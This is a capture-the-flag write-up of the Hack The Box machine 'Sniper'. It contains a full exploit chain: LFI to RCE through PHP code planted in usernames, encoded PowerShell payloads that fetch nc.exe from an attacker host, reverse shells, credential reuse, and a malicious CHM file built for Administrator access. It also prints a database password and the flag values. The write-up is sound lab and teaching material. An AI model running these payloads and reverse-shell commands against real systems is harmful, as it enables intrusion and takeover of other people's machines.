Sniper - Hack The Box

Synopsis
Sniper is a Medium Windows machine. Initial foothold involves exploiting the LFI at /blog endpoint . we create a username with powershell encoded input at /user endpoint and execute them using LFI to ge a revershell as iusr. Next we uploaded nc to chris user home and triggered it to get a revershell as that user. Privilege escalation involves generating malicious chm file using Nishang and we get reverse shell as Administrator.
Skills Required
- Enumeration
- powershell
- PHP
Skills Learned
- RCE
- LFI
- CHM
Enumeration
Nmap
# Nmap 7.60 scan initiated Sat Feb 29 11:38:39 2020 as: nmap -sC -sV -v -p80,135,139,445,49667 -o full.nmap sniper.htb
Nmap scan report for sniper.htb (10.10.10.151)
Host is up (0.24s latency).

PORT      STATE SERVICE       VERSION
80/tcp    open  http          Microsoft IIS httpd 10.0
| http-methods:
|   Supported Methods: OPTIONS TRACE GET HEAD POST
|_  Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Sniper Co.
135/tcp   open  msrpc         Microsoft Windows RPC
139/tcp   open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp   open  microsoft-ds?
49667/tcp open  msrpc         Microsoft Windows RPC
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Host script results:
| smb2-security-mode:
|   2.02:
|_    Message signing enabled but not required
| smb2-time:
|   date: 2020-02-29 19:40:35
|_  start_date: 1601-01-01 05:53:28
The scan reveals that this is a windows system which is running IIS web server . Let’s have a look at the website on port 80.

This reveals the website for the company Sniper Co. Brute forcing for hidden directories using ffuf reveals the following directories:
Blog
Images
blog
css
images
index.php
js
user
Browsing to /blog directory show the information about the website.

Foothold
Local File Inclusion
After navigating to the blog page and changing the language, we see the followin URL http://10.10.10.151/blog/?lang=blog-en.php.
Since the page usese a GET parameter to load a page it would be a good idea to test for Local File Inclusion(LFI). Usually we can use ../ to load files from different directories. In windows the default directory is C:\inetpub\wwwroot. As we are in the blog subdirectory the path would be C:\inetpub\wwwroot\blog. we need to traverse up three direcotires to load windows initialization file from C:\Windows\win.ini . we can try following url.
http://10.10.10.151/blog?lang=../../../windows/win.ini
However, this is unsuccessful. Instead, let’s try again, specifying the absolute path.
http://10.10.10.151/blog?lang=/windows/win.ini
Using curl to load the above url and we can view the ini file at the bottom of the page.
curl -X GET http://10.10.10.151/blog?lang=/windows/win.ini

<SNIP>
</html>
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
</body>
</html>
Session Cookie
we need to find a way to upgrade from LFI to RCE. After googling a bit, I came a cross Upgrade form LFI to RCE via PHP Sessions blog. Browsing to /user directory we see a login page. where we can sign up too. Let’s register a user and see what the user session file contains. I registered as username: test, Email: test@test.com.

By logging in withe test:test credentials. login is successful and we’re presented with the following page.

we now need to find our session cookie value which is unique identifier that PHP uses to differentiate between users. This can be done by right clicking on the web page, clicking Inspect Element, navigating to Storage and copying the PHPSESSID value.

PHP stores the session files C:\Windows\TEMP in the format sess_<cookie>. In order to read our session file we will use the session ID we acquired. In this case the session file would be sess_5g9sjpfvt7m1lreq26dsl145er. Let’s see if we can reat it.
curl -X GET http://sniper.htb/blog/?lang=/windows/temp/sess_5g9sjpfvt7m1lreq26dsl145er

<SNIP>
</html>
username|s:4:"test";</body>
</html>
In the html source we can see that session file stores our username and its length. We logged in as test, PHP created a session file and binded that session with the username test. This is done so that after every request/refresh, PHP knows if we’re logged in or not.
Remote Code Execution
If we can create a username containing PHP code, we could potentially gain RCE. Let’s Consider this username.
<?=`powershell whoami`?>
The symbol (tick) is an alias for PHP’s exec. therefore anything inside (tick) will be executed.
Let’s register a new user with “<?=powershell whoami?>” as username , and log in to get the PHPSESSID. The session fiie should be overwritten with new username. we can use curl to load the webpage.
curl -X GET http://sniper.htb/blog/?lang=/windows/temp/sess_5g9sjpfvt7m1lreq26dsl145er

<SNIP>
</html>
username|s:24:"nt authority\iusr
";</body>
</html>
In the html source we see iusr as the username which is the default user for IIS (when impersonation enabled).
Blacklisting
Attempting to creat a username with specific characters such as $ is unsuccessful, which indicates the presence of a blacklist. In order to figure out which characters are forbidden, we can create a python script which creates credentials with each symbol and then attempts to login . if the login is denied then that means that the chracter is forbidden.
import requests
import string
import random

loginurl = "http://10.10.10.151/user/login.php"
registerurl= "http://10.10.10.151/user/registration.php"
#Get all the symbols and add them in a list
characters = string.punctuation
#pick a random number of characters to fill in the forms
rand = "A" * random.randint(1,10)
print("Blacklisted Characters: ")
#Iterate the list
for char in characters:
    #keep the single character in a variable
    original = char
    #Fill the username and password with letters
    char = rand + char
    data = {'email':'test@test.test', 'username':char, 'password':char,'submit':''}
    r = requests.post(url = registerurl, data = data)
    data = {'username':char, 'password':char, 'submit':''}
    r = requests.post(url = loginurl, data = data)
    #check if we can log in with that specific character in the username
    if "username/password is incorrect." in r.text:
        print(original)
Running the script with python3 blacklist-check.py gives the following output:
python3 blacklist-check.py
Blacklisted characters:
"
$
&
(
_
.
;
[
-
This identified that the characters $&'(-.;[_ are blacklisted. we can use base64 encoding to bypass the blacklist . let’s encode the whoami command.
echo whoami | iconv -t utf-16le| base64
dwBoAG8AYQBtAGkACgA=
As the default local for Windows is UTF-16LE, we use iconv to convert to that locale befoere Base64 encoding. The final payload would be
<?=`powershell /enc dwBoAG8AYQBtAGkACgA=`?>
Shell
Inorder to gain a reverse shell we can upload Netcat to a writeable folder. we can start a simpleHTTPServer on our local an serve the file. Let’s seperate the payload into multiple and execute them one by one.
First we’ll create a /tmp where we can upload our nc.exe to it.
echo "mkdir /tmp;iwr http://10.10.14.40/nc.exe -outfile /tmp/nc.exe"| iconv -t UTF-16LE|base64

bQBrAGQAaQByACAALwB0AG0AcAA7AGkAdwByACAAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAx
ADQALgA0ADAALwBuAGMALgBlAHgAZQAgAC0AbwB1AHQAZgBpAGwAZQAgAC8AdABtAHAALwBuAGMA
LgBlAHgAZQAKAA==
The First payload becomes:
<?=`powershell /enc bQBrAGQAaQByACAALwB0AG0AcAA7AGkAdwByACAAaAB0AHQAcAA6AC8ALwAxADAALgAxADAALgAxADQALgA0ADAALwBuAGMALgBlAHgAZQAgAC0AbwB1AHQAZgBpAGwAZQAgAC8AdABtAHAALwBuAGMALgBlAHgAZQAKAA==`?>
After creating a new user with the above payload, and using LFI to trigger execution of the session cookie, our Netcat binary is uploaded to the server. Next, create the second payload.
echo "/tmp/nc.exe 10.10.14.40 1234 -e powershell"| iconv -t UTF-16LE|base64

LwB0AG0AcAAvAG4AYwAuAGUAeABlACAAMQAwAC4AMQAwAC4AMQA0AC4ANAAwACAAMQAyADMANAAg
AC0AZQAgAHAAbwB3AGUAcgBzAGgAZQBsAGwACgA=
Second payload:
<?=`powershell /enc LwB0AG0AcAAvAG4AYwAuAGUAeABlACAAMQAwAC4AMQAwAC4AMQA0AC4ANAAwACAAMQAyADMANAAgAC0AZQAgAHAAbwB3AGUAcgBzAGgAZQBsAGwACgA=`?>

Creating a user with the above payload and start the netcat listener rlwarp ncat -lnvp 1234 . After logging i again and navigating to the session cookie, we’ll receive a shell.

Lateral Movement
Since the website provided a login functionality a good first step would be to check for any database credentials. Navigating to C:\inetpub\wwwroot\user we see a db.php file. Which contains MySQL database password 36mEAhz/B8xQ~2VM.
PS C:\inetpub\wwwroot\user> more db.php
more db.php
<?php
// Enter your Host, username, password, database below.
// I left password empty because i do not set password on localhost.
$con = mysqli_connect("localhost","dbuser","36mEAhz/B8xQ~2VM","sniper");
// Check connection
if (mysqli_connect_errno())
  {
  echo "Failed to connect to MySQL: " . mysqli_connect_error();
  }
?>
The net users command reveals a user called chris.There’s a chance that the password for the database has be re-used as his password.We can create a powershell credentials and check this.
$password = convertto-securestring -AsPlainText -Force -String "36mEAhz/B8xQ~2VM"
$credential = new-object -typename System.Management.Automation.PSCredential -argumentlist "SNIPER\chris",$password;
PS C:\inetpub\wwwroot\user> $credential

UserName                         Password
--------                         --------
SNIPER\chris System.Security.SecureString
The command output is successful. We can get a shell as chris by uploading netcat in his home folder and executing it. Let’s start a Netcat listener rlwarp ncat -lvnp 1234. Then let’s execute it as Chris.
$password = convertto-securestring -AsPlainText -Force -String "36mEAhz/B8xQ~2VM"
$credential = new-object -typename System.Management.Automation.PSCredential -argumentlist "SNIPER\chris",$password;
Invoke-Command -ComputerName LOCALHOST -ScriptBlock {wget http://10.10.14.40/nc.exe -o C:\Users\chris\nc.exe} -credential $credential;
Invoke-Command -ComputerName LOCALHOST -ScriptBlock {C:\Users\chris\nc.exe -e powershell 10.10.14.40 1234} -credential $credential;
This is Succesful and we receive a shell as Chris.
Microsoft Windows [Version 10.0.17763.678]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\Chris\Documents>whoami
whoami
sniper\chris

C:\Users\Chris\Desktop>more user.txt
more user.txt
21f4d0f29fc4dd867500c1ad716cf56e
Privilege Escalation
Navigating to C:\Docs\ we can find a note with the following content.
c:\Docs>more note.txt

Hi Chris,
 Your php skillz suck. Contact yamitenshi so that he teaches you how to use it and after that fix the website as there are a lot of bugs on it. And I hope that you've prepared the documentation for our new app. Drop it here when you're done with it.

Regards,
Sniper CEO.
In C:\User\chris\Downloads we find instructions.chm. A CHM file is a compiled HTML file that is used for “HELP Document”. Therefore, the administrator might be expecting the CHM file to be in placed in C:\Docs\.
Googling help me to find Nishang Out-CHM tool that can generate malicious payload. I should be able to get RCE as the administrator with the malicious chm file.
After installing the HTML Help Workshop on my Windows machine, I generated a malicious CHM file tat uses netcat to spawn a reverse shell.
Out-CHM -Payload "C:\tmp\nc.exe -e powershell 10.10.14.40 1234" -HHCPath "C:\Program Files (x86)\HTML Help Workshop"
Uploaded it to the server:
PS C:\Docs> iwr -uri http://10.10.14.40/doc.chm -outfile doc.chm
After few seconds we get a reverse shell back and we got a shell as Administrator.
sudo rlwrap ncat -lnvp 1234

Ncat: Version 7.60 ( https://nmap.org/ncat )
Ncat: Generating a temporary 1024-bit RSA key. Use --ssl-key and --ssl-cert to use a permanent one.
Ncat: SHA-1 fingerprint: 75B8 EB11 CE1D 7EFE DFF4 26A0 F62B A1BA C13A 6032
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.151.
Ncat: Connection from 10.10.10.151:49726.
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

PS C:\Windows\system32> whoami
sniper\administrator

PS C:\users\administrator\desktop> gc root.txt
5624caf363e2750e994f6be0b7436c15
Thank you for taking your time for reading this blog!.
